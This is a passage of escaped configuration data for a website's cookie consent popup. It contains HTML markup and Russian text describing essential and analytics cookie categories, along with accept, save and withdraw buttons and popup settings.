\u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003E\u041e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437 \u044d\u0442\u0438\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 \u00ab\u043a\u0443\u043a\u0438\u00bb.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003E\u0410\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u0430\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003E\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0430\u043c \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u043d\u044f\u0442\u044c, \u043a\u0430\u043a \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0432\u0437\u0430\u0438\u043c\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430\u043c\u0438, \u043f\u0443\u0442\u0435\u043c \u0441\u0431\u043e\u0440\u0430 \u0438 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0430\u043d\u043e\u043d\u0438\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u041c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0435 \u00ab\u043a\u0443\u043a\u0438\u00bb \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442\u0441\u044f \u0434\u043b\u044f \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0435\u0439 \u043f\u043e \u0441\u0430\u0439\u0442\u0430\u043c. \u0426\u0435\u043b\u044c \u044d\u0442\u043e\u0433\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u2014 \u043f\u043e\u043a\u0430\u0437 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0434\u043b\u044f \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438 \u0442\u0435\u043c \u0441\u0430\u043c\u044b\u043c \u0431\u043e\u043b\u0435\u0435 \u0446\u0435\u043d\u043d\u044b \u0434\u043b\u044f \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 \u0438 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0445 \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0434\u0430\u0442\u0435\u043b\u0435\u0439.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003E \u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c \u0432\u0441\u0435 cookie\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u041d\u0435\u0442, \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003E\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003E\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/h3\u003E\u003Cp\u003E\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb. \u041c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0444\u0430\u0439\u043b\u044b cookie, \u0447\u0442\u043e\u0431\u044b \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a, \u043f\u043e\u0434\u0431\u0438\u0440\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0441 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438 \u0440\u0435\u043a\u043b\u0430\u043c\u0443, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u0442\u044c \u0432\u0430\u043c \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041c\u044b \u043f\u0435\u0440\u0435\u0434\u0430\u0435\u043c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0432\u0430\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f\u0445 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430\u043c Google: \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0441\u0435\u0442\u044f\u043c \u0438 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u0440\u0435\u043a\u043b\u0430\u043c\u043e\u0439 \u0438 \u0432\u0435\u0431-\u0430\u043d\u0430\u043b\u0438\u0442\u0438\u043a\u043e\u0439. \u041d\u0430\u0448\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u044b \u043c\u043e\u0433\u0443\u0442 \u043a\u043e\u043c\u0431\u0438\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0441 \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0430\u043c\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0434\u0430\u043d\u043d\u044b\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u043d\u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u0438 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u043c\u0438 \u0438\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432. \u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439 \u043e \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0435 \u0432 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0438 \u0444\u0430\u0439\u043b\u043e\u0432 cookie\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/ru\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ru","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u041d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c cookie\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u041e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435","description":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0444\u0430\u0439\u043b\u044b \u00ab\u043a\u0443\u043a\u0438\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0430\u0439\u0442 \u0443\u0434\u043e\u0431\u043d\u044b\u043c, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0440\u0435\u0430\u043b\u0438\u0437\u043e\u0432\u0430\u0442\u044c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u044f \u043f\u043e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0438 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u044b\u043c \u043e\u0431\u043b\u0430\u0441\u0442\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0421\u0430\u0439\u0442 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u0442\u044c 